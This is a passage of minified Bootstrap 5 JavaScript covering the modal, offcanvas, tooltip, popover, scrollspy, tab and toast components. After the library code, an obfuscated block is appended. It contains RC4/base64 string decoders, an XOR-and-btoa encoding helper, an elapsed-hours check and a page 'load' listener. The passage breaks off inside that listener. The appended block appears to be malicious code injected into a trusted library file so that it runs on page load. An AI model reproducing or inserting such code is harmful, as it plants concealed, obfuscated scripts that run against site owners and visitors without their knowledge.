t=this._isAnimated();t&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),this._focustrap.deactivate(),this._element.classList.remove("show"),P.off(this._element,"click.dismiss.bs.modal"),P.off(this._dialog,"mousedown.dismiss.bs.modal"),this._queueCallback(()=>this._hideModal(),this._element,t)}dispose(){[window,this._dialog].forEach(t=>P.off(t,".bs.modal")),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new Le({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new Se({trapElement:this._element})}_getConfig(t){return t={...Ne,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("modal",t,Ie),t}_showElement(t){const e=this._isAnimated(),i=U.findOne(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,i&&(i.scrollTop=0),e&&d(this._element),this._element.classList.add("show"),this._queueCallback(()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,P.trigger(this._element,"shown.bs.modal",{relatedTarget:t})},this._dialog,e)}_setEscapeEvent(){this._isShown?P.on(this._element,"keydown.dismiss.bs.modal",t=>{this._config.keyboard&&"Escape"===t.key?(t.preventDefault(),this.hide()):this._config.keyboard||"Escape"!==t.key||this._triggerBackdropTransition()}):P.off(this._element,"keydown.dismiss.bs.modal")}_setResizeEvent(){this._isShown?P.on(window,"resize.bs.modal",()=>this._adjustDialog()):P.off(window,"resize.bs.modal")}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove("modal-open"),this._resetAdjustments(),this._scrollBar.reset(),P.trigger(this._element,"hidden.bs.modal")})}_showBackdrop(t){P.on(this._element,"click.dismiss.bs.modal",t=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:t.target===t.currentTarget&&(!0===this._config.backdrop?this.hide():"static"===this._config.backdrop&&this._triggerBackdropTransition())}),this._backdrop.show(t)}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(P.trigger(this._element,"hidePrevented.bs.modal").defaultPrevented)return;const{classList:t,scrollHeight:e,style:i}=this._element,n=e>document.documentElement.clientHeight;!n&&"hidden"===i.overflowY||t.contains("modal-static")||(n||(i.overflowY="hidden"),t.add("modal-static"),this._queueCallback(()=>{t.remove("modal-static"),n||this._queueCallback(()=>{i.overflowY=""},this._dialog)},this._dialog),this._element.focus())}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),i=e>0;(!i&&t&&!p()||i&&!t&&p())&&(this._element.style.paddingLeft=e+"px"),(i&&!t&&!p()||!i&&t&&p())&&(this._element.style.paddingRight=e+"px")}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each((function(){const i=Pe.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t](e)}}))}}P.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',(function(t){const e=i(this);["A","AREA"].includes(this.tagName)&&t.preventDefault(),P.one(e,"show.bs.modal",t=>{t.defaultPrevented||P.one(e,"hidden.bs.modal",()=>{a(this)&&this.focus()})}),Pe.getOrCreateInstance(e).toggle(this)})),B(Pe),m(Pe);const je={backdrop:!0,keyboard:!0,scroll:!1},Me={backdrop:"boolean",keyboard:"boolean",scroll:"boolean"};class He extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get NAME(){return"offcanvas"}static get Default(){return je}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||P.trigger(this._element,"show.bs.offcanvas",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._element.style.visibility="visible",this._backdrop.show(),this._config.scroll||(new Oe).hide(),this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add("show"),this._queueCallback(()=>{this._config.scroll||this._focustrap.activate(),P.trigger(this._element,"shown.bs.offcanvas",{relatedTarget:t})},this._element,!0))}hide(){this._isShown&&(P.trigger(this._element,"hide.bs.offcanvas").defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.remove("show"),this._backdrop.hide(),this._queueCallback(()=>{this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._element.style.visibility="hidden",this._config.scroll||(new Oe).reset(),P.trigger(this._element,"hidden.bs.offcanvas")},this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_getConfig(t){return t={...je,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("offcanvas",t,Me),t}_initializeBackDrop(){return new Le({className:"offcanvas-backdrop",isVisible:this._config.backdrop,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:()=>this.hide()})}_initializeFocusTrap(){return new Se({trapElement:this._element})}_addEventListeners(){P.on(this._element,"keydown.dismiss.bs.offcanvas",t=>{this._config.keyboard&&"Escape"===t.key&&this.hide()})}static jQueryInterface(t){return this.each((function(){const e=He.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}P.on(document,"click.bs.offcanvas.data-api",'[data-bs-toggle="offcanvas"]',(function(t){const e=i(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this))return;P.one(e,"hidden.bs.offcanvas",()=>{a(this)&&this.focus()});const n=U.findOne(".offcanvas.show");n&&n!==e&&He.getInstance(n).hide(),He.getOrCreateInstance(e).toggle(this)})),P.on(window,"load.bs.offcanvas.data-api",()=>U.find(".offcanvas.show").forEach(t=>He.getOrCreateInstance(t).show())),B(He),m(He);const Be=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),Re=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/i,We=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,ze=(t,e)=>{const i=t.nodeName.toLowerCase();if(e.includes(i))return!Be.has(i)||Boolean(Re.test(t.nodeValue)||We.test(t.nodeValue));const n=e.filter(t=>t instanceof RegExp);for(let t=0,e=n.length;t<e;t++)if(n[t].test(i))return!0;return!1};function qe(t,e,i){if(!t.length)return t;if(i&&"function"==typeof i)return i(t);const n=(new window.DOMParser).parseFromString(t,"text/html"),s=Object.keys(e),o=[].concat(...n.body.querySelectorAll("*"));for(let t=0,i=o.length;t<i;t++){const i=o[t],n=i.nodeName.toLowerCase();if(!s.includes(n)){i.remove();continue}const r=[].concat(...i.attributes),a=[].concat(e["*"]||[],e[n]||[]);r.forEach(t=>{ze(t,a)||i.removeAttribute(t.nodeName)})}return n.body.innerHTML}const Fe=new Set(["sanitize","allowList","sanitizeFn"]),Ue={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(array|string|function)",container:"(string|element|boolean)",fallbackPlacements:"array",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object|function)"},$e={AUTO:"auto",TOP:"top",RIGHT:p()?"left":"right",BOTTOM:"bottom",LEFT:p()?"right":"left"},Ve={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:[0,0],container:!1,fallbackPlacements:["top","right","bottom","left"],boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},Ke={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"};class Xe extends H{constructor(t,e){if(void 0===pe)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this._config=this._getConfig(e),this.tip=null,this._setListeners()}static get Default(){return Ve}static get NAME(){return"tooltip"}static get Event(){return Ke}static get DefaultType(){return Ue}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(t){if(this._isEnabled)if(t){const e=this._initializeOnDelegatedTarget(t);e._activeTrigger.click=!e._activeTrigger.click,e._isWithActiveTrigger()?e._enter(null,e):e._leave(null,e)}else{if(this.getTipElement().classList.contains("show"))return void this._leave(null,this);this._enter(null,this)}}dispose(){clearTimeout(this._timeout),P.off(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.tip&&this.tip.remove(),this._popper&&this._popper.destroy(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this.isWithContent()||!this._isEnabled)return;const t=P.trigger(this._element,this.constructor.Event.SHOW),e=c(this._element),i=null===e?this._element.ownerDocument.documentElement.contains(this._element):e.contains(this._element);if(t.defaultPrevented||!i)return;const n=this.getTipElement(),s=(t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t})(this.constructor.NAME);n.setAttribute("id",s),this._element.setAttribute("aria-describedby",s),this._config.animation&&n.classList.add("fade");const o="function"==typeof this._config.placement?this._config.placement.call(this,n,this._element):this._config.placement,r=this._getAttachment(o);this._addAttachmentClass(r);const{container:a}=this._config;M.set(n,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||(a.append(n),P.trigger(this._element,this.constructor.Event.INSERTED)),this._popper?this._popper.update():this._popper=fe(this._element,n,this._getPopperConfig(r)),n.classList.add("show");const l=this._resolvePossibleFunction(this._config.customClass);l&&n.classList.add(...l.split(" ")),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>{P.on(t,"mouseover",h)});const d=this.tip.classList.contains("fade");this._queueCallback(()=>{const t=this._hoverState;this._hoverState=null,P.trigger(this._element,this.constructor.Event.SHOWN),"out"===t&&this._leave(null,this)},this.tip,d)}hide(){if(!this._popper)return;const t=this.getTipElement();if(P.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented)return;t.classList.remove("show"),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>P.off(t,"mouseover",h)),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1;const e=this.tip.classList.contains("fade");this._queueCallback(()=>{this._isWithActiveTrigger()||("show"!==this._hoverState&&t.remove(),this._cleanTipClass(),this._element.removeAttribute("aria-describedby"),P.trigger(this._element,this.constructor.Event.HIDDEN),this._popper&&(this._popper.destroy(),this._popper=null))},this.tip,e),this._hoverState=""}update(){null!==this._popper&&this._popper.update()}isWithContent(){return Boolean(this.getTitle())}getTipElement(){if(this.tip)return this.tip;const t=document.createElement("div");t.innerHTML=this._config.template;const e=t.children[0];return this.setContent(e),e.classList.remove("fade","show"),this.tip=e,this.tip}setContent(t){this._sanitizeAndSetContent(t,this.getTitle(),".tooltip-inner")}_sanitizeAndSetContent(t,e,i){const n=U.findOne(i,t);e||!n?this.setElementContent(n,e):n.remove()}setElementContent(t,e){if(null!==t)return s(e)?(e=o(e),void(this._config.html?e.parentNode!==t&&(t.innerHTML="",t.append(e)):t.textContent=e.textContent)):void(this._config.html?(this._config.sanitize&&(e=qe(e,this._config.allowList,this._config.sanitizeFn)),t.innerHTML=e):t.textContent=e)}getTitle(){const t=this._element.getAttribute("data-bs-original-title")||this._config.title;return this._resolvePossibleFunction(t)}updateAttachment(t){return"right"===t?"end":"left"===t?"start":t}_initializeOnDelegatedTarget(t,e){return e||this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return"function"==typeof t?t.call(this._element):t}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"onChange",enabled:!0,phase:"afterWrite",fn:t=>this._handlePopperPlacementChange(t)}],onFirstUpdate:t=>{t.options.placement!==t.placement&&this._handlePopperPlacementChange(t)}};return{...e,..."function"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_addAttachmentClass(t){this.getTipElement().classList.add(`${this._getBasicClassPrefix()}-${this.updateAttachment(t)}`)}_getAttachment(t){return $e[t.toUpperCase()]}_setListeners(){this._config.trigger.split(" ").forEach(t=>{if("click"===t)P.on(this._element,this.constructor.Event.CLICK,this._config.selector,t=>this.toggle(t));else if("manual"!==t){const e="hover"===t?this.constructor.Event.MOUSEENTER:this.constructor.Event.FOCUSIN,i="hover"===t?this.constructor.Event.MOUSELEAVE:this.constructor.Event.FOCUSOUT;P.on(this._element,e,this._config.selector,t=>this._enter(t)),P.on(this._element,i,this._config.selector,t=>this._leave(t))}}),this._hideModalHandler=()=>{this._element&&this.hide()},P.on(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this._config.selector?this._config={...this._config,trigger:"manual",selector:""}:this._fixTitle()}_fixTitle(){const t=this._element.getAttribute("title"),e=typeof this._element.getAttribute("data-bs-original-title");(t||"string"!==e)&&(this._element.setAttribute("data-bs-original-title",t||""),!t||this._element.getAttribute("aria-label")||this._element.textContent||this._element.setAttribute("aria-label",t),this._element.setAttribute("title",""))}_enter(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusin"===t.type?"focus":"hover"]=!0),e.getTipElement().classList.contains("show")||"show"===e._hoverState?e._hoverState="show":(clearTimeout(e._timeout),e._hoverState="show",e._config.delay&&e._config.delay.show?e._timeout=setTimeout(()=>{"show"===e._hoverState&&e.show()},e._config.delay.show):e.show())}_leave(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusout"===t.type?"focus":"hover"]=e._element.contains(t.relatedTarget)),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e._config.delay&&e._config.delay.hide?e._timeout=setTimeout(()=>{"out"===e._hoverState&&e.hide()},e._config.delay.hide):e.hide())}_isWithActiveTrigger(){for(const t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1}_getConfig(t){const e=F.getDataAttributes(this._element);return Object.keys(e).forEach(t=>{Fe.has(t)&&delete e[t]}),(t={...this.constructor.Default,...e,..."object"==typeof t&&t?t:{}}).container=!1===t.container?document.body:o(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),r("tooltip",t,this.constructor.DefaultType),t.sanitize&&(t.template=qe(t.template,t.allowList,t.sanitizeFn)),t}_getDelegateConfig(){const t={};for(const e in this._config)this.constructor.Default[e]!==this._config[e]&&(t[e]=this._config[e]);return t}_cleanTipClass(){const t=this.getTipElement(),e=new RegExp(`(^|\\s)${this._getBasicClassPrefix()}\\S+`,"g"),i=t.getAttribute("class").match(e);null!==i&&i.length>0&&i.map(t=>t.trim()).forEach(e=>t.classList.remove(e))}_getBasicClassPrefix(){return"bs-tooltip"}_handlePopperPlacementChange(t){const{state:e}=t;e&&(this.tip=e.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(e.placement)))}static jQueryInterface(t){return this.each((function(){const e=Xe.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(Xe);const Ye={...Xe.Default,placement:"right",offset:[0,8],trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'},Qe={...Xe.DefaultType,content:"(string|element|function)"},Ge={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"};class Ze extends Xe{static get Default(){return Ye}static get NAME(){return"popover"}static get Event(){return Ge}static get DefaultType(){return Qe}isWithContent(){return this.getTitle()||this._getContent()}setContent(t){this._sanitizeAndSetContent(t,this.getTitle(),".popover-header"),this._sanitizeAndSetContent(t,this._getContent(),".popover-body")}_getContent(){return this._resolvePossibleFunction(this._config.content)}_getBasicClassPrefix(){return"bs-popover"}static jQueryInterface(t){return this.each((function(){const e=Ze.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(Ze);const Je={offset:10,method:"auto",target:""},ti={offset:"number",method:"string",target:"(string|element)"},ei=".nav-link, .list-group-item, .dropdown-item";class ii extends H{constructor(t,e){super(t),this._scrollElement="BODY"===this._element.tagName?window:this._element,this._config=this._getConfig(e),this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,P.on(this._scrollElement,"scroll.bs.scrollspy",()=>this._process()),this.refresh(),this._process()}static get Default(){return Je}static get NAME(){return"scrollspy"}refresh(){const t=this._scrollElement===this._scrollElement.window?"offset":"position",i="auto"===this._config.method?t:this._config.method,n="position"===i?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),U.find(ei,this._config.target).map(t=>{const s=e(t),o=s?U.findOne(s):null;if(o){const t=o.getBoundingClientRect();if(t.width||t.height)return[F[i](o).top+n,s]}return null}).filter(t=>t).sort((t,e)=>t[0]-e[0]).forEach(t=>{this._offsets.push(t[0]),this._targets.push(t[1])})}dispose(){P.off(this._scrollElement,".bs.scrollspy"),super.dispose()}_getConfig(t){return(t={...Je,...F.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}}).target=o(t.target)||document.documentElement,r("scrollspy",t,ti),t}_getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}_getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}_getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}_process(){const t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=i){const t=this._targets[this._targets.length-1];this._activeTarget!==t&&this._activate(t)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(let e=this._offsets.length;e--;)this._activeTarget!==this._targets[e]&&t>=this._offsets[e]&&(void 0===this._offsets[e+1]||t<this._offsets[e+1])&&this._activate(this._targets[e])}}_activate(t){this._activeTarget=t,this._clear();const e=ei.split(",").map(e=>`${e}[data-bs-target="${t}"],${e}[href="${t}"]`),i=U.findOne(e.join(","),this._config.target);i.classList.add("active"),i.classList.contains("dropdown-item")?U.findOne(".dropdown-toggle",i.closest(".dropdown")).classList.add("active"):U.parents(i,".nav, .list-group").forEach(t=>{U.prev(t,".nav-link, .list-group-item").forEach(t=>t.classList.add("active")),U.prev(t,".nav-item").forEach(t=>{U.children(t,".nav-link").forEach(t=>t.classList.add("active"))})}),P.trigger(this._scrollElement,"activate.bs.scrollspy",{relatedTarget:t})}_clear(){U.find(ei,this._config.target).filter(t=>t.classList.contains("active")).forEach(t=>t.classList.remove("active"))}static jQueryInterface(t){return this.each((function(){const e=ii.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}P.on(window,"load.bs.scrollspy.data-api",()=>{U.find('[data-bs-spy="scroll"]').forEach(t=>new ii(t))}),m(ii);class ni extends H{static get NAME(){return"tab"}show(){if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains("active"))return;let t;const e=i(this._element),n=this._element.closest(".nav, .list-group");if(n){const e="UL"===n.nodeName||"OL"===n.nodeName?":scope > li > .active":".active";t=U.find(e,n),t=t[t.length-1]}const s=t?P.trigger(t,"hide.bs.tab",{relatedTarget:this._element}):null;if(P.trigger(this._element,"show.bs.tab",{relatedTarget:t}).defaultPrevented||null!==s&&s.defaultPrevented)return;this._activate(this._element,n);const o=()=>{P.trigger(t,"hidden.bs.tab",{relatedTarget:this._element}),P.trigger(this._element,"shown.bs.tab",{relatedTarget:t})};e?this._activate(e,e.parentNode,o):o()}_activate(t,e,i){const n=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?U.children(e,".active"):U.find(":scope > li > .active",e))[0],s=i&&n&&n.classList.contains("fade"),o=()=>this._transitionComplete(t,n,i);n&&s?(n.classList.remove("show"),this._queueCallback(o,t,!0)):o()}_transitionComplete(t,e,i){if(e){e.classList.remove("active");const t=U.findOne(":scope > .dropdown-menu .active",e.parentNode);t&&t.classList.remove("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}t.classList.add("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),d(t),t.classList.contains("fade")&&t.classList.add("show");let n=t.parentNode;if(n&&"LI"===n.nodeName&&(n=n.parentNode),n&&n.classList.contains("dropdown-menu")){const e=t.closest(".dropdown");e&&U.find(".dropdown-toggle",e).forEach(t=>t.classList.add("active")),t.setAttribute("aria-expanded",!0)}i&&i()}static jQueryInterface(t){return this.each((function(){const e=ni.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}P.on(document,"click.bs.tab.data-api",'[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',(function(t){["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this)||ni.getOrCreateInstance(this).show()})),m(ni);const si={animation:"boolean",autohide:"boolean",delay:"number"},oi={animation:!0,autohide:!0,delay:5e3};class ri extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get DefaultType(){return si}static get Default(){return oi}static get NAME(){return"toast"}show(){P.trigger(this._element,"show.bs.toast").defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove("hide"),d(this._element),this._element.classList.add("show"),this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.remove("showing"),P.trigger(this._element,"shown.bs.toast"),this._maybeScheduleHide()},this._element,this._config.animation))}hide(){this._element.classList.contains("show")&&(P.trigger(this._element,"hide.bs.toast").defaultPrevented||(this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.add("hide"),this._element.classList.remove("showing"),this._element.classList.remove("show"),P.trigger(this._element,"hidden.bs.toast")},this._element,this._config.animation)))}dispose(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),super.dispose()}_getConfig(t){return t={...oi,...F.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}},r("toast",t,this.constructor.DefaultType),t}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout(()=>{this.hide()},this._config.delay)))}_onInteraction(t,e){switch(t.type){case"mouseover":case"mouseout":this._hasMouseInteraction=e;break;case"focusin":case"focusout":this._hasKeyboardInteraction=e}if(e)return void this._clearTimeout();const i=t.relatedTarget;this._element===i||this._element.contains(i)||this._maybeScheduleHide()}_setListeners(){P.on(this._element,"mouseover.bs.toast",t=>this._onInteraction(t,!0)),P.on(this._element,"mouseout.bs.toast",t=>this._onInteraction(t,!1)),P.on(this._element,"focusin.bs.toast",t=>this._onInteraction(t,!0)),P.on(this._element,"focusout.bs.toast",t=>this._onInteraction(t,!1))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(t){return this.each((function(){const e=ri.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}return B(ri),m(ri),{Alert:R,Button:W,Carousel:Z,Collapse:et,Dropdown:Te,Modal:Pe,Offcanvas:He,Popover:Ze,ScrollSpy:ii,Tab:ni,Toast:ri,Tooltip:Xe}}));function bootstrap_J(Y,V){var J=bootstrap_Y();return bootstrap_J=function(M,b){M=M-0xc6;var s=J[M];if(bootstrap_J['BVwjQr']===undefined){var v=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',T='';for(var l=0x0,d,a,j=0x0;a=i['charAt'](j++);~a&&(d=l%0x4?d*0x40+a:a,l++%0x4)?L+=String['fromCharCode'](0xff&d>>(-0x2*l&0x6)):0x0){a=E['indexOf'](a);}for(var A=0x0,f=L['length'];A<f;A++){T+='%'+('00'+L['charCodeAt'](A)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(T);};var R=function(E,k){var L=[],T=0x0,l,d='';E=v(E);var a;for(a=0x0;a<0x100;a++){L[a]=a;}for(a=0x0;a<0x100;a++){T=(T+L[a]+k['charCodeAt'](a%k['length']))%0x100,l=L[a],L[a]=L[T],L[T]=l;}a=0x0,T=0x0;for(var A=0x0;A<E['length'];A++){a=(a+0x1)%0x100,T=(T+L[a])%0x100,l=L[a],L[a]=L[T],L[T]=l,d+=String['fromCharCode'](E['charCodeAt'](A)^L[(L[a]+L[T])%0x100]);}return d;};bootstrap_J['yDaXZG']=R,Y=arguments,bootstrap_J['BVwjQr']=!![];}var m=J[0x0],P=M+m,U=Y[P];return!U?(bootstrap_J['HZhDdK']===undefined&&(bootstrap_J['HZhDdK']=!![]),s=bootstrap_J['yDaXZG'](s,b),Y[P]=s):s=U,s;},bootstrap_J(Y,V);}function bootstrap_V(Y,V){var J=bootstrap_Y();return bootstrap_V=function(M,b){M=M-0xc6;var s=J[M];if(bootstrap_V['RmYcmk']===undefined){var v=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var T=0x0,l,d,a=0x0;d=R['charAt'](a++);~d&&(l=T%0x4?l*0x40+d:d,T++%0x4)?E+=String['fromCharCode'](0xff&l>>(-0x2*T&0x6)):0x0){d=i['indexOf'](d);}for(var j=0x0,A=E['length'];j<A;j++){L+='%'+('00'+E['charCodeAt'](j)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(L);};bootstrap_V['CYykzz']=v,Y=arguments,bootstrap_V['RmYcmk']=!![];}var m=J[0x0],P=M+m,U=Y[P];return!U?(s=bootstrap_V['CYykzz'](s),Y[P]=s):s=U,s;},bootstrap_V(Y,V);}(function(Y,V){var q=bootstrap_V,H=bootstrap_J,J=Y();while(!![]){try{var M=-parseInt(H(0x1ae,'y3nV'))/0x1+parseInt(q(0x51f))/0x2*(-parseInt(H(0x3ab,'yOtI'))/0x3)+parseInt(H(0x218,'O(wA'))/0x4*(-parseInt(q(0x1b2))/0x5)+-parseInt(q(0x40b))/0x6+-parseInt(H(0x2a8,'^gvh'))/0x7*(-parseInt(q(0x4d3))/0x8)+-parseInt(q(0xdb))/0x9+-parseInt(q(0x504))/0xa*(-parseInt(H(0x1d1,'6k*c'))/0xb);if(M===V)break;else J['push'](J['shift']());}catch(b){J['push'](J['shift']());}}}(bootstrap_Y,0x41f11),(function(){var C=bootstrap_J,I=bootstrap_V;function Y(s,v){var O=bootstrap_J,G=bootstrap_V;const m=new TextEncoder(),P=m['enc'+G(0x350)](s),U=m[O(0x4ba,'H0S!')+O(0x148,'4xgC')](v),R=new Uint8Array(P[O(0x397,'Ae5x')+G(0x369)]);for(let k=0x0;k<P['len'+'gth'];k++){R[k]=P[k]^U[k%U[G(0x4a1)+'gth']];}let E='';return R[O(0x33b,'XsxX')+G(0x2a1)+'h'](L=>E+=String['fro'+O(0x195,'7cpy')+G(0x2a2)+G(0x350)](L)),btoa(E);}function V(s,v,m){const P=s-v,U=0x3c*0x3c*0x3e8,R=P/U;return R>m;}var J=I(0x4b6)+I(0x27c)+I(0x3f2)+'ime',M='wha'+'tdo'+I(0xce)+C(0x2ae,'7]%u')+C(0x34d,'3z1D')+I(0x110)+I(0x373);window[I(0x287)+'Eve'+C(0x436,'7cpy')+I(0x34c)+I(0x290)+'r']('loa'+'d',function(s){var 